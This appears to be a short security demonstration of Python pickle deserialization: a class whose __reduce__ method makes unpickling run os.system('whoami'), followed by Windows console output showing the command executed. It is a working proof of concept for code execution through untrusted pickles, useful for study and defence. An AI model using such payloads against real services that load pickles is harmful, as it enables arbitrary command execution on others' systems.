 import pickle
import os
class payload(object):
    def __reduce__(self):
        return (os.system, ("whoami",))
a = pickle.dumps(payload())
pickle.loads(a)
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.356]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\TPH>cd Desktop
C:\Users\TPH\Desktop>python2 test.py
laptop-vmh8q03t\tph
C:\Users\TPH\Desktop>